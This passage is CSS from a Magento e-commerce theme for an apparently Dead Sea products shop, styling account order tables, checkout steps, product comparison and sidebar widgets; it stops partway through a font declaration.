td.qtyView:before{display:none}.my-account .order-items.order-details #my-orders-table tbody tr td.qtyView .unit,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td.qtyView .unit,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td.qtyView .unit{display:inline}.my-account .order-items.order-details #my-orders-table tbody tr td.last:before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td.last:before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td.last:before{content:"";display:none}.my-account .order-items.order-details #my-orders-table tfoot,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot{display:table;float:left;clear:both;width:100%}.my-account .order-items.order-details #my-orders-table tfoot tr,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr{display:table-row-group;float:none;width:inherit}.my-account .order-items.order-details #my-orders-table tfoot tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td{display:table-cell;float:none;width:inherit}.customer-account-index .my-account .box-account.box-recent table#my-orders-table{margin:0 0 25px}.sales-order-history .my-account .pager .limiter{margin-right:10px}.my-account #my-downloadable-products-table,.sales-order-history .my-account #my-orders-table{margin:14px 0;padding:18px 0}}@media (max-width:1199px){#my-downloadable-products-table,#my-downloadable-products-table tbody,#my-downloadable-products-table tbody tr{width:100%;display:block;float:left;clear:both}#my-downloadable-products-table thead{display:none}#my-downloadable-products-table tbody tr{margin:0 0 18px;padding:0 0 18px;border-bottom:1px solid #f0f0f0}#my-downloadable-products-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}#my-downloadable-products-table tbody tr td{display:block;width:auto!important;float:left;clear:both;margin:0;padding:5px 0}#my-downloadable-products-table tbody tr td:before{content:attr(data-responsive-label)}#my-downloadable-products-table tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":";margin-right:6px}}@media (min-width:768px){.my-account .pager .amount{float:right}.my-account .pager .pages{margin-left:15px}.my-account .product-review .product-img-box{float:left;margin:0}.my-account .product-review .product-details{margin-left:150px}.my-account #my-tags-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account #my-tags-table tbody tr td{vertical-align:top;padding:9px 0 8px}.my-account #my-tags-table tbody tr td.tag-product-image{width:100px;padding-right:16px}.my-account #my-tags-table tbody tr td.tag-info .product-name{font:normal 600 16px/20px "Open Sans";margin:0 0 10px}.my-account #my-tags-table tbody tr td.tag-info .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.my-account #my-tags-table tbody tr td.tag-info .product-name a:hover{color:#fd6161}.my-account #my-tags-table tbody tr td.tag-info .price-box{margin:0}.my-account #my-tags-table tbody tr td.tag-actions{text-align:right}.my-account #my-tags-table .actions{display:inline-block}}@media (min-width:992px){.my-account .page-title h1+.order-buttons-info{float:right}.my-account .order-items.order-details #my-orders-table td:nth-child(n+2),.my-account .order-items.order-details #my-orders-table th:nth-child(n+2),.my-account .order-items.order-details [id*=my-invoice-table-] td:nth-child(n+2),.my-account .order-items.order-details [id*=my-invoice-table-] th:nth-child(n+2),.my-account .order-items.order-details [id*=my-shipment-table-] td:nth-child(n+2),.my-account .order-items.order-details [id*=my-shipment-table-] th:nth-child(n+2){text-align:center}.my-account .order-items.order-details #my-orders-table td:last-child,.my-account .order-items.order-details #my-orders-table th:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] td:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] th:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] td:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] th:last-child{text-align:right}.my-account .order-items.order-details #my-orders-table tbody tr td:first-child,.my-account .order-items.order-details #my-orders-table tfoot tr td:first-child,.my-account .order-items.order-details #my-orders-table thead tr th:first-child,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:first-child,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td:first-child,.my-account .order-items.order-details [id*=my-invoice-table-] thead tr th:first-child,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:first-child,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td:first-child,.my-account .order-items.order-details [id*=my-shipment-table-] thead tr th:first-child{padding-left:10px}.my-account .order-items.order-details #my-orders-table tbody tr td:last-child,.my-account .order-items.order-details #my-orders-table tfoot tr td:last-child,.my-account .order-items.order-details #my-orders-table thead tr th:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] thead tr th:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] thead tr th:last-child{padding-right:11px}.my-account .order-items.order-details #my-orders-table tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody:first-of-type tr td{padding-top:17px}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(2),.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(2),.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(2){width:126px}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(3),.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(3),.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(3){width:120px}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(4),.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(4),.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(4){width:80px}.my-account .order-items.order-details #my-orders-table tfoot tr:first-of-type td,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr:first-of-type td,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr:first-of-type td{border-top:1px solid #f0f0f0;padding-top:12px}}.glc-login-and-paypal a{color:#98aeb3;font-weight:400}.glc-title,.glc-title span,.glc-title strong{font:normal 600 18px/22px "Open Sans"}.glc-login-and-paypal a:hover{color:#82969a}.glc-title{text-align:center;padding:19px 0;margin:0 0 21px}.glc-title span,.glc-title strong{width:auto;display:inline-block;float:none;margin:0;padding:0}.glc-title span{border:0;margin:0 4px 0 0}.glc-title span:after{content:"."}.glc-login-and-paypal{margin-bottom:25px}.glc-step [class*=col-]{padding:0 10px}.glc-step .row{margin-left:-10px;margin-right:-10px}.glc-step.address ul li [for=billing_street1]+.input-box{margin:0 0 24px}.glc-step.methods .shipping-method .sp-methods dt{font:normal 400 16px/20px "Open Sans";color:grey;margin:0 0 9px}.glc-step.methods .payment-methods .sp-methods dt label,.glc-step.methods .shipping-method .sp-methods dd ul li label{font:normal 400 16px/20px "Open Sans";color:#4f4f4f}.glc-step.methods .shipping-method .sp-methods dd{margin:0 0 24px}.glc-step.methods .shipping-method .sp-methods dd:last-child{margin:0}.glc-step.methods .shipping-method .sp-methods dd ul{display:block}.glc-step.methods .shipping-method .sp-methods dd ul li{display:block;list-style:none;padding:0 0 0 5px}.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4):after,.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4):before{content:"";display:table;clear:both}.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4) .v-fix{float:left;width:48%;background:#123456}.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4) .v-fix:last-child{float:right}.glc-step.methods [for=ccsave_cc_cid]~.input-box .v-fix{max-width:55px;display:inline-block;margin:0 4px 0 0}.glc-step.methods .payment-methods .sp-methods [for=p_method_paypal_express]:before{margin:12px 7px 0 0;padding:1px 1px 1px 0}.glc-step.methods .tool-tip{position:fixed;z-index:99;width:495px;max-width:90%;margin:0 0 0 -248px;top:50%;left:50%;padding:21px;background:#fff;border:1px solid #d8d8d8;border-radius:7px}.glc-step.methods .tool-tip .tool-tip-content img{display:block;width:100%;height:auto}.glc-step.methods .tool-tip #payment-tool-tip-close{position:absolute;right:5px;top:1px}.glc-step.review .glc-title{background:#fe5151!important}.glc-step.review .glc-title .glc-number{display:none}.glc-step.review .glc-title strong{color:#fff!important}.glc-step.review .totals #checkout-review-table thead tr th{border-bottom:1px solid #d8d8d8;vertical-align:top;padding:0 0 5px;color:grey}.glc-step.review .totals #checkout-review-table thead tr th span{font:normal 400 16px/22px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr td{border:0}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(n+2){font:normal 600 18px/30px "Open Sans";color:#4f4f4f}.glc-step.review .totals #checkout-review-table tbody tr td .product-name{color:#fe5151;font:normal 400 18px/30px "Open Sans";margin:0;padding:0 0 1px}.glc-step.review .totals #checkout-review-table tbody tr:last-child td,.glc-step.review .totals #checkout-review-table tfoot tr:nth-last-child(2) td{padding-bottom:21px}.glc-step.review .totals #checkout-review-table tbody tr td .product-name a{color:#fe5151}.glc-step.review .totals #checkout-review-table tbody tr td .product-name a:hover{color:#dc4545}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options{color:grey;margin:0 0 4px}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options dt{float:left;font:normal 600 12px/18px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options dt:after{content:":";margin-right:4px}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options dd{display:block;font:normal 600 12px/18px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr:first-child td{padding-top:17px}.glc-step.review .totals #checkout-review-table tfoot tr:first-child td{padding-top:21px;border-top:1px solid #d8d8d8}.glc-step.review .totals #checkout-review-table tfoot tr td:first-child{text-align:right;padding-right:25px;font:normal 400 16px/30px "Open Sans";color:grey}.glc-step.review .totals #checkout-review-table tfoot tr td:last-child{font:normal 600 18px/30px "Open Sans";color:#4f4f4f}.glc-step.review .totals #checkout-review-table tfoot tr.last td{padding-top:21px;padding-bottom:21px;border-top:1px solid #d8d8d8}.glc-step.review .totals #checkout-review-table tfoot tr.last td:first-child{text-transform:uppercase;font:normal 600 16px/30px "Open Sans";color:#fe5151}.glc-step.review .totals #checkout-review-table tfoot tr.last td:last-child{text-transform:uppercase;font:normal 600 18px/30px "Open Sans";color:#4f4f4f}.glc-step.review #checkout-review-submit{text-align:right}.glc-step.review #checkout-review-submit button.btn-checkout>span>span{font:normal 600 22px/1em "Open Sans";padding:15px 20px;width:246px}@media (max-width:767px){.glc-step.methods .tool-tip{position:relative;margin:0;max-width:100%;left:0;top:0}.glc-step.review .totals #checkout-review-table{width:100%}.glc-step.review .totals #checkout-review-table thead{display:none}.glc-step.review .totals #checkout-review-table tbody{width:100%}.glc-step.review .totals #checkout-review-table tbody tr{width:100%;margin:0 0 11px;padding:0 0 16px;border-bottom:1px solid #f0f0f0}.glc-step.review .totals #checkout-review-table tbody tr:first-child td{padding:5px 0;line-height:22px}.glc-step.review .totals #checkout-review-table tbody tr td,.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(n+2){font:normal 600 16px/20px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr:last-child{padding:0;margin:0 0 21px;border-bottom:0 none}.glc-step.review .totals #checkout-review-table tbody tr:last-child td{padding:5px 0}.glc-step.review .totals #checkout-review-table tbody tr td{width:100%;padding:5px 0}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":"}.glc-step.review .totals #checkout-review-table tbody tr td .product-name{font:normal 600 18px/24px "Open Sans"}.glc-step.review .totals #checkout-review-table tfoot{display:table;width:100%}.glc-step.review .totals #checkout-review-table tfoot tr{width:100%;clear:none;float:none;display:table-row-group}.glc-step.review .totals #checkout-review-table tfoot tr td{display:table-cell;clear:none;float:none;padding:5px 0}.glc-step.review .totals #checkout-review-table tfoot tr td:first-child{font:normal 600 16px/20px "Open Sans"}.glc-step.review .totals #checkout-review-table tfoot tr td:last-child{width:110px;font:normal 600 18px/20px "Open Sans"}}@media (min-width:768px){.glc-step.address .fieldset .fields .field:nth-child(2n-1),.glc-step.address .form-list .fields .field:nth-child(2n-1){width:48%;padding:0}.glc-step.address .fieldset .fields .field:nth-child(2n),.glc-step.address .form-list .fields .field:nth-child(2n){float:right;padding:0;width:48%}.glc-step.methods .shipping-method .sp-methods dd ul li{padding:0 0 0 30px}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(2),.glc-step.review .totals #checkout-review-table thead tr th:nth-child(2){width:115px}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(3),.glc-step.review .totals #checkout-review-table thead tr th:nth-child(3){width:105px}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(4),.glc-step.review .totals #checkout-review-table thead tr th:nth-child(4){width:110px}}@media (min-width:768px) and (max-width:991px){.glc-step.address{padding-right:10px}.glc-step.methods{padding-left:10px}}@media (min-width:992px){.glc-step.address{padding-right:0}}.loadinfo{position:fixed;top:45%;left:50%;margin-left:-150px;padding:8px 8px 8px 35px;width:250px;border:1px solid #0A263C;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/templatestudio/checkout/loadinfo.svg) 5px 50% no-repeat #fff;background-size:24px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.5);-moz-box-shadow:2px 2px 3px rgba(0,0,0,.5);box-shadow:2px 2px 3px rgba(0,0,0,.5);font-weight:700}.ts-checkout-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;opacity:.7}#login-form.simple_overlay{width:308px;padding:15px;border-radius:7px;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.6);font:12px/15px "Open Sans"}#login-form .form-list li{margin:0 0 8px}#login-form .form-list .input-box{clear:both;width:100%}#login-form .form-list li .input-box .input-text{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#login-form .details h2{margin:0 0 5px;color:#464646;font-weight:400;font-size:18px;line-height:1.35;text-transform:none;font-family:"Open Sans"}#login-form .loadinfo{clear:both;overflow:hidden;width:220px;position:static;margin:0;padding:5px 5px 5px 35px;border:0;background-position:0 50%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.page-popup{background:#fff;padding:25px 30px;text-align:left}.catalog-product-compare-index a{color:#98aeb3}.catalog-product-compare-index a:hover{color:#82969a}.catalog-product-compare-index button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;outline:0;line-height:20px}.catalog-product-compare-index button.attention{border:1px solid #fd6161}.catalog-product-compare-index button.attention>span>span{background:#fd6161}.catalog-product-compare-index button.attention:hover{border-color:#dc4545}.catalog-product-compare-index button.attention:hover>span>span{background:#dc4545}.catalog-product-compare-index button>span{display:block}.catalog-product-compare-index button>span>span{display:block;padding:7px 20px;background:#98aeb3;color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}.catalog-product-compare-index button:hover{border-color:#82969a}.catalog-product-compare-index button:hover>span>span{background:#82969a}.catalog-product-compare-index .title-buttons{line-height:34px;text-align:left}.catalog-product-compare-index .title-buttons h1{float:left;width:100%}.catalog-product-compare-index .title-buttons a.link-print{font-weight:600;color:#98aeb3}.catalog-product-compare-index .title-buttons a.link-print:hover{color:#fd6161}.catalog-product-compare-index .availability.out-of-stock{display:inline-block;border:1px solid #fe5151}.catalog-product-compare-index .availability.out-of-stock span{display:block;padding:7px 16px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.catalog-product-compare-index .compare-table{border:0}.catalog-product-compare-index .compare-table thead tr.first td{border:0;background:0 0;padding:0;font-size:0;line-height:0}.catalog-product-compare-index .compare-table .btn-remove{text-indent:0;color:#fff;font-size:13px;line-height:16px;width:auto;height:auto;float:right;background:#98aeb3;position:relative;padding:3px 10px 3px 5px;display:inline-block;-webkit-transition-duration:0s;-webkit-transition-property:inherit;-webkit-transition-timing-function:inherit;-moz-transition-duration:0s;-moz-transition-property:inherit;-moz-transition-timing-function:inherit;-ms-transition-duration:0s;-ms-transition-property:inherit;-ms-transition-timing-function:inherit;-o-transition-duration:0s;-o-transition-property:inherit;-o-transition-timing-function:inherit;transition-duration:0s;transition-property:inherit;transition-timing-function:inherit}.catalog-product-compare-index .compare-table .btn-remove:before{display:inline-block;margin-right:8px;color:#fff}.catalog-product-compare-index .compare-table .btn-remove:after{content:"";display:block;position:absolute;top:0;left:-18px;width:0;height:0;border-style:solid;border-width:22px 18px 0 0;border-color:transparent #98aeb3 transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td~td,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th,.catalog-product-compare-index .compare-table>tbody tr th,.catalog-product-compare-index .compare-table>tbody~tbody,.catalog-product-compare-index .compare-table>thead{display:none}.catalog-product-compare-index .compare-table .btn-remove:hover{color:#fff;background:#82969a}.catalog-product-compare-index .compare-table .btn-remove:hover:after{border-color:transparent #82969a transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr{padding:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr td{width:auto;float:right}.catalog-product-compare-index .compare-table>tbody tr td .product-name{font:normal 600 16px/16px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a:hover{color:#fd6161}.catalog-product-compare-index .compare-table>tbody tr td .ratings{margin:0 0 5px}@media (max-width:991px){.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody tr,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot tr,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead tr{width:100%}.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody td,.catalog-product-compare-index .data-table tbody th,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot td,.catalog-product-compare-index .data-table tfoot th,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead td,.catalog-product-compare-index .data-table thead th,.catalog-product-compare-index .data-table tr,.catalog-product-compare-index .data-table tr td,.catalog-product-compare-index .data-table tr th,.catalog-product-compare-index table,.catalog-product-compare-index table tbody,.catalog-product-compare-index table tbody td,.catalog-product-compare-index table tbody th,.catalog-product-compare-index table tfoot,.catalog-product-compare-index table tfoot td,.catalog-product-compare-index table tfoot th,.catalog-product-compare-index table thead,.catalog-product-compare-index table thead td,.catalog-product-compare-index table thead th,.catalog-product-compare-index table tr,.catalog-product-compare-index table tr td,.catalog-product-compare-index table tr th{display:block;float:left;clear:both}.catalog-product-compare-index .data-table>tbody>tr>td{margin-bottom:35px}.catalog-product-compare-index .data-table tbody tr td,.catalog-product-compare-index .data-table tbody tr th,.catalog-product-compare-index .data-table tfoot tr td,.catalog-product-compare-index .data-table tfoot tr th,.catalog-product-compare-index .data-table thead tr td,.catalog-product-compare-index .data-table thead tr th{width:100%;padding:0;border:0}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tr{padding:5px 0;margin:0 0 5px;border-bottom:1px solid #d8d8d8}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tbody tr:last-child{padding:0;margin:0;border-bottom:0 none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th{display:inline;width:auto;margin-right:6px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th:after{content:":"}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th~td{display:inline;width:auto;float:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child th{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td{display:block}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td .product-image{display:inline-block}}@media (min-width:992px){.catalog-product-compare-index .title-buttons{text-align:right}.catalog-product-compare-index .title-buttons h1{width:auto}.catalog-product-compare-index .compare-table{width:auto;margin:0 0 25px}.catalog-product-compare-index .compare-table thead{display:table-header-group}.catalog-product-compare-index .compare-table thead tr.first td,.catalog-product-compare-index .compare-table thead tr.first th{border-bottom:1px solid #d8d8d8;float:none}.catalog-product-compare-index .compare-table>tbody{display:table-row-group}.catalog-product-compare-index .compare-table>tbody tr td,.catalog-product-compare-index .compare-table>tbody tr th{padding:5px}.catalog-product-compare-index .compare-table>tbody tr th{display:table-cell;padding-right:10px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~div,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~p,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table{min-width:250px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr~tr{display:none;padding:0;margin:0;border:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td{border:none}.catalog-product-compare-index .compare-table>tbody~tbody{display:table-row-group}}.tags-list{display:block}.tags-list li{display:inline-block}.tags-list li a{color:#98aeb3}.tags-list li a:hover{color:#fd6161}@media (min-width:480px){.main-container .container #preface .special-offers ul{width:100%;float:left}.main-container .container #preface .special-offers ul li{width:50%;float:left}.main-container .container #preface .special-offers ul li a{float:right;display:block}.main-container .container #preface .special-offers ul li:nth-child(2n){padding-left:1px}.main-container .container #preface .special-offers ul li:nth-child(2n) a{float:left;display:block}}@media (min-width:768px){.col2-left-layout .col-main{width:100%;display:inline-block;padding-left:335px;box-sizing:border-box}.col2-left-layout .col-left.sidebar{width:322px;display:inline-block;margin-left:-100%}.main-container .container #preface{margin-bottom:19px}.main-container .container #preface #slideshow{float:none;width:auto;margin-right:26.75%}.main-container .container #preface .special-offers{width:26.66666%;float:right}.main-container .container #preface .special-offers ul{display:block;list-style:none;margin:0 0 0 1px}.main-container .container #preface .special-offers ul li{display:block;list-style:none;width:100%;margin:1px 0 0}.main-container .container #preface .special-offers ul li a,.main-container .container #preface .special-offers ul li img{display:block;max-width:100%;height:auto}.main-container .container #preface .special-offers ul li:nth-child(2n){padding-left:0}.main-container .container #preface .special-offers ul li:first-child{margin-top:0}}@media (min-width:992px){.main-container .container #preface{margin-left:0;margin-right:0}.main-container .container #preface .special-offers ul li a,.main-container .container #preface .special-offers ul li img{width:100%;float:none}.cms-index-index .main-container .container .main{margin:28px 0 0}.cms-index-index #preface{margin-top:18px;margin-bottom:19px}}@media (min-width:1260px){.main-container .container{padding:0}}.page{overflow:hidden}iframe[name=google_conversion_frame]{display:none}.catalog-product-view.catalog-product-view .product-shop .paypal-logo{float:left;width:100%;margin-top:20px}@media (max-width:991px){.catalog-product-compare-index .data-table thead{display:none!important}}
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     base_default
 * @copyright   Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { clear:both; padding:15px 0 0; margin:0 0 7px; }
.widget .widget-title h2 { font-size:15px; font-weight:bold; color:#e25203; }

.widget .mini-products-images-list .product-image { display:block; width:76px; height:76px; border:1px solid #a9a9a9; margin:0 auto; }
.widget .mini-products-images-list li.item { float:left; width:77px; height:77px; }

/* Widget: Catalog New Proructs List */
.widget-new-products { display:block; }
.col-main .widget-new-products { margin:7px 0; }
.widget-new-products .products-grid .product-image,
.widget-new-products .products-list .product-image { width:85px; height:85px; }
.widget-new-products .products-list .product-shop { margin-left:100px; }
.sidebar .widget-new-products .block { font-size:11px; line-height:1.25; }
.sidebar .widget-new-products .block-title strong { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-new.gif) 0 1px no-repeat; padding-left:21px; color:#dc5033; }

/* Widget: Recently Viewed Proructs */
.widget-viewed { display:block; }
.col-main .widget-viewed { margin:7px 0; }
.widget-viewed .products-grid .product-image,
.widget-viewed .products-list .product-image { width:85px; height:85px; }
.widget-viewed .products-list .product-shop { margin-left:100px; }
.sidebar .widget-viewed .block { font-size:11px; line-height:1.25; }
.sidebar .widget-viewed .block-title strong { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: Recently Compared Proructs */
.widget-compared { display:block;}
.col-main .widget-compared { margin:7px 0; }
.widget-compared .products-grid .product-image,
.widget-compared .products-list .product-image { width:85px; height:85px; }
.widget-compared .products-list .product-shop { margin-left:100px; }
.sidebar .widget-compared .block { font-size:11px; line-height:1.25; }
.sidebar .widget-compared .block-title strong { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: CMS Static Block */
.widget-static-block {}
.sidebar .widget-static-block { display:block; margin:0 0 15px; }

/* Widgets: Links Common Styles */
.top-container .widget a { padding:0 0 0 7px; }

.bottom-container .widget a { padding:0 3px; }

/* Widget: Catalog Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-product-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-product-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: Catalog Category Link */
.widget-category-link-inline { display:inline; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-category-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-category-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-cms-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-cms-link a { background:url(https://www.deadsea-mall.com/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }
/* ======================================================================================= */

.dealdayStyle .addthis_native_toolbox{
	margin-bottom: 15px;
}
.dealdayStyle .countdown_block{
    text-align: center;
    color: #FFF;
    margin-top: 5px;
    padding: 5px 5px 5px 40px;
    background: #333 url(https://www.deadsea-mall.com/skin/frontend/base/default/templatestudio/images/clock-icon.png) no-repeat 10px center;
    margin-bottom: 25px;
}
.dealdayStyle .countdown_block{
	width: 250px;
	min-height: 46px;
}
.dealdayStyle .countdown_block p{
	margin: 0;
	font-size: 12px;
}
.dealdayStyle .countdown_block #CDT{
	white-space: nowrap;
}
.dealdayStyle .countdown_block #CDT .number-wrapper .caption{
	display:inline-block
}
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('https://www.deadsea-mall.com/skin/frontend/base/default/css/templatestudio/fonts/fontawesome-webfont.eot?v=4.5.0');
